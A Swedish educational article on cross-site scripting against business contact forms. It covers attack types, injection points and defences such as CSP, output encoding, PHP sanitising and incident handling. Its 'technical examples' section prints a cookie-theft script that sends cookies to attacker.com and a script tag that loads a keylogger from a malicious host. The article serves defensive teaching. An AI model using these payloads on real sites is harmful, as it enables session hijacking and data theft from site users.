Vad är XSS-injection?



XSS-injection innebär att en angripare injicerar skadlig JavaScript-kod i en webbapplikation, som sedan exekveras i andra användares webbläsare. När det gäller kontaktformulär kan detta ske på flera sätt:

- Reflected XSS: Skadlig kod skickas via formuläret och reflekteras direkt tillbaka till användaren

- Stored XSS: Den skadliga koden lagras i databasen och exekveras när andra användare ser innehållet

- DOM-based XSS: Attacken sker helt i webbläsaren utan att involvera servern

Hur XSS-attacker fungerar mot kontaktformulär

Attackscenariot

- Reconnaissance: Angriparen identifierar ett sårbart kontaktformulär på en tjänsteföretags webbplats

- Payload-injection: Skadlig JavaScript-kod injiceras i formulärfält, ofta dold i meddelanden som ser legitima ut

- Exekvering: När administratörer eller andra användare ser det injicerade innehållet, exekveras den skadliga koden

- Data-exfiltrering: Angriparen kan nu stjäla cookies, sessionstoken eller andra känsliga data

Vanliga injektionspunkter

- Meddelandefält: Ofta det största och mest sårbara fältet

- Namnfält: Kan användas för kortare payloads

- E-postfält: Kan kombineras med social engineering

- Ämnesfält: Ofta mindre filtrerat än andra fält

Specifika risker för tjänsteföretag

Kunddata i farozonen

Tjänsteföretag samlar ofta känslig information genom sina kontaktformulär:

- Företagsinformation och kontaktuppgifter

- Projektdetaljer och affärsförfrågningar

- Budgetinformation

- Tekniska specifikationer

Affärskonsekvenser

- Datasäkerhetsbrott: Känslig kunddata kan stjälas eller läcka ut

- Förlorat förtroende: Kunder kan tappa förtroendet för företaget

- Ekonomiska förluster: Både direkta kostnader och förlorade affärer

- Regelefterlevnad: Brott mot GDPR och andra dataskyddsförordningar

Tekniska exempel på XSS-payloads

Enkel JavaScript-injection:

<script>alert('XSS Attack!');</script>

Cookie-stöld:

<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie;</script>

Keylogger-installation:

<script src="http://malicious-site.com/keylogger.js"></script>

Försvarsstrategier

Input-validering och sanitering

- Whitelist-approach: Tillåt endast godkända tecken och mönster

- HTML-encoding: Konvertera specialtecken till säkra HTML-entiteter

- Längdbegränsningar: Begränsa längden på formulärfält

Content Security Policy (CSP)

Implementera strikta CSP-headers för att förhindra exekvering av inline-scripts:

Content-Security-Policy: default-src 'self'; script-src 'self'

Output-encoding

- Koda all användardata innan den visas i webbläsaren

- Använd kontextspecifik encoding (HTML, JavaScript, URL)

- Validera data både på klient- och serversidan

Web Application Firewall (WAF)

- Filtrera bort kända XSS-payloads

- Blockera misstänkta förfrågningar i realtid

- Logga och analysera attackförsök

Implementering av säkra kontaktformulär

Server-side validering

Exempel på PHP-validering:

// Exempel på PHP-validering

function sanitizeInput($input) {

$input = trim($input);

$input = stripslashes($input);

$input = htmlspecialchars($input, ENT_QUOTES, 'UTF-8');

return $input;

}

Använd etablerade bibliotek

- Använd välbeprövade bibliotek för input-validering

- Undvik att "rulla egna" säkerhetslösningar

- Håll bibliotek och ramverk uppdaterade

Säkra formulärfält

- Implementera CSRF-tokens

- Använd HTTPS för all formulärdata

- Begränsa filuppladdningar strikt

Monitoring och detektering

Logga misstänkt aktivitet

- Övervaka för XSS-payloads i formulärdata

- Sätt upp varningar för upprepade attacker

- Analysera traffikmönster regelbundet

Penetrationstestning

- Utför regelbundna säkerhetstester

- Testa specifikt kontaktformulär och användarinput

- Använd automatiserade verktyg och manuell testning

Incidenthantering

Om en attack upptäcks

- Isolera: Stäng av det sårbara formuläret omedelbart

- Analysera: Identifiera omfattningen av intrånget

- Åtgärda: Patcha sårbarheten och återställ säkerheten

- Kommunicera: Informera drabbade kunder enligt GDPR

- Förebygg: Förstärk säkerheten för framtiden

Slutsats

XSS-attacker mot kontaktformulär utgör ett reellt hot mot tjänsteföretag som hanterar känslig kunddata. Genom att implementera robusta säkerhetsåtgärder, från input-validering till kontinuerlig övervakning, kan företag skydda sig mot dessa attacker.

Det viktigaste är att se cybersäkerhet som en pågående process, inte ett engångsprojekt. Regelbundna säkerhetsuppdateringar, medarbetarutbildning och proaktiv övervakning är nyckeln till att hålla både företagsdata och kunduppgifter säkra.

Denna artikel är skriven i utbildningssyfte för att främja bättre cybersäkerhet. All information ska användas etiskt och lagligt för att förbättra säkerheten, inte för att utföra attacker.